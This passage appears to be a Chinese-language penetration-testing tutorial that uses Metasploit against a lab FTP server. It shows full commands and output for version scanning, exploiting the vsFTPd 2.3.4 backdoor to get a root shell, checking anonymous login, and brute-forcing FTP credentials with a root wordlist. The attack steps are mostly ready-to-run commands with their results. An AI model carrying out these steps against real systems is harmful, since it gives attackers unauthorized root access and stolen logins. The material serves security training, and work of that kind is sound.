
ssh 暴力破解后,会自动建立与目标机的链接,可以通过sessions命令查看
基于 FTP 协议收集信息
查看 ftp 服务的版本信息
加载 ftp 服务版本扫描模块
msf6 >useauxiliary/scanner/ftp/ftp_version
msf6 auxiliary(scanner/ftp/ftp_version)> show options
Module options(auxiliary/scanner/ftp/ftp_version):Name Current Setting Required Description
--------------------------------------FTPPASS [email protected] no The password for the specified username
FTPUSER anonymous no The username to authenticate asRHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/
wiki/Using-Metasploit
RPORT21 yes The target port(TCP)THREADS1 yes The number of concurrent threads(max one per host)
View the full module info with the info,or info -d command.
msf6 auxiliary(scanner/ftp/ftp_version)> set rhosts 192.168.1.102
rhosts =>192.168.1.102
msf6 auxiliary(scanner/ftp/ftp_version)> exploit
[+]192.168.1.102:21-FTP Banner:'220 (vsFTPd 2.3.4)\x0d\x0a'[*]192.168.1.102:21- Scanned 1 of 1hosts(100% complete)[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_version)> back
扫描出 ftp 服务的版本号,我们可以尝试搜索版本号,看看有没有可以利用的模块
msf6 > search 2.3.4
或者搜索 vsftpd
msf6 > search vsftpd
我们发现存在一个 exploit 模块,而且这个版本的 ftp 服务存在一个后门
我们尝试利用下这个模块
msf6 >useexploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor)> show options
Module options(exploit/unix/ftp/vsftpd_234_backdoor):Name Current Setting Required Description
--------------------------------------RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT21 yes The target port(TCP)
Payload options(cmd/unix/interact):Name Current Setting Required Description
--------------------------------------
Exploit target:
Id Name
------0 Automatic
View the full module info with the info,or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor)> set rhosts 192.168.1.102
rhosts =>192.168.1.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor)> exploit
[*]192.168.1.102:21- Banner:220(vsFTPd 2.3.4)[*]192.168.1.102:21-USER:331 Please specify the password.[+]192.168.1.102:21- Backdoor service has been spawned, handling...[+]192.168.1.102:21-UID: uid=0(root) gid=0(root)[*] Found shell.[*] Command shell session 3opened(192.168.1.188:46221->192.168.1.102:6200) at 2022-11-2523:10:07+0800

拿到了目标主机的shell,并且是root权限。
ftp 匿名登录扫描
msf6 >useauxiliary/scanner/ftp/anonymous
msf6 auxiliary(scanner/ftp/anonymous)> show options
Module options(auxiliary/scanner/ftp/anonymous):Name Current Setting Required Description
--------------------------------------FTPPASS [email protected] no The password for the specified username
FTPUSER anonymous no The username to authenticate asRHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/
wiki/Using-Metasploit
RPORT21 yes The target port(TCP)THREADS1 yes The number of concurrent threads(max one per host)
View the full module info with the info,or info -d command.
msf6 auxiliary(scanner/ftp/anonymous)> set rhosts 192.168.1.102
rhosts =>192.168.1.102
msf6 auxiliary(scanner/ftp/anonymous)> exploit
[+]192.168.1.102:21-192.168.1.102:21- Anonymous READ(220(vsFTPd 2.3.4))[*]192.168.1.102:21- Scanned 1 of 1hosts(100% complete)[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/anonymous)>
ftp暴力破解
msf6 > search ftp_login
Matching Modules
================# Name Disclosure Date Rank Check Description----------------------------------------0 auxiliary/scanner/ftp/ftp_login normal No FTP Authentication Scanner
Interact with a module by name or index.For example info 0,use0oruseauxiliary/scanner/ftp/ftp_login
msf6 >useauxiliary/scanner/ftp/ftp_login
msf6 auxiliary(scanner/ftp/ftp_login)> show options
Module options(auxiliary/scanner/ftp/ftp_login):Name Current Setting Required Description
--------------------------------------BLANK_PASSWORDSfalse no Try blank passwords for all users
BRUTEFORCE_SPEED5 yes How fast to bruteforce, from 0 to 5DB_ALL_CREDSfalse no Try each user/password couple stored in the current database
DB_ALL_PASSfalse no Add all passwords in the current database to the listDB_ALL_USERSfalse no Add all users in the current database to the listDB_SKIP_EXISTING none no Skip existing credentials stored in the current database(Accepted: none, user, user&realm)PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]RECORD_GUESTfalse no Record anonymous/guest logins to the database
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-frame
work/wiki/Using-Metasploit
RPORT21 yes The target port(TCP)STOP_ON_SUCCESSfalse yes Stop guessing when a credential works for a host
THREADS1 yes The number of concurrent threads(max one per host)USERNAME no A specific username to authenticate asUSERPASS_FILE no File containing users and passwords separated by space, one pair p
er line
USER_AS_PASSfalse no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSEtrue yes Whether to print output for all attempts
View the full module info with the info,or info -d command.
msf6 auxiliary(scanner/ftp/ftp_login)> set rhosts 192.168.1.102
rhosts =>192.168.1.102
msf6 auxiliary(scanner/ftp/ftp_login)> set userpass_file /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
userpass_file =>/usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ftp/ftp_login)> exploit
[*]192.168.1.102:21-192.168.1.102:21- Starting FTP login sweep
[-]192.168.1.102:21-192.168.1.102:21-LOGINFAILED: root:(Incorrect:)[+]192.168.1.102:21-192.168.1.102:21- Login Successful: msfadmin:msfadmin
[-]192.168.1.102:21-192.168.1.102:21-LOGINFAILED: root:123456(Incorrect:)[-]192.168.1.102:21-192.168.1.102:21-LOGINFAILED: root:!root(Incorrect:)
版权归原作者 Aurevoirs 所有, 如有侵权,请联系我们删除。